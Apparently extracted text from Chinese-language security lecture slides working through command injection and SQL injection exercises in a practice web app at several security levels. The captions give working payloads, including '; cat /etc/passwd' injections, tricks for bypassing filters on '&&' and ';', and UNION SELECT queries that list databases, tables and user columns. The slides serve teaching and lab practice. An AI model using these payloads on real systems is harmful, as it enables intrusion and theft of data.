
漏洞測試 command injection 127.0.0.1; cat /etc/passwd
直接在要執行的命令前面加上”;” 即可在對方的伺服器上執行命令

Slide 25

漏洞測試 command injection www.ksu.edu.tw; cat /etc/passwd

Slide 26

漏洞測試 command injection www.google.com; cat /etc/passwd

Slide 27

127.0.0.1;ls command injection 等級low

Slide 28

直接看代碼，它把’&&’和’;’ 都變成了空白(過濾掉了)

Slide 29

127.0.0.1&;&ls 等級medium command injection
可以使用 ‘127.0.0.1&;&ls’去繞過 (&&被過濾掉之後等於剩下127.0.0.1;ls)

Slide 30

127.0.0.1&ls 等級medium command injection
因為被過濾的只有”&&”與”;”，所以”&”不會受影響。

Slide 31

127.0.0.1 |ls(可以把空白字串在|的左邊來進行繞過注入) 等級high command injection

Slide 32

輸入1’or’1’=’1，查詢成功 等級low SQL Injection

Slide 33

輸入‘union select database(),2# 查詢資料庫 SQL Injection

Slide 34

輸入‘union select table_name,2 from information_schema.tables where table_schema=0x64767761# 查詢表名 SQL Injection

Slide 35

輸入‘union select column_name,2 from information_schema.columns where table_name=0x7573657273# 查詢users下的列名 SQL Injection

Slide 36
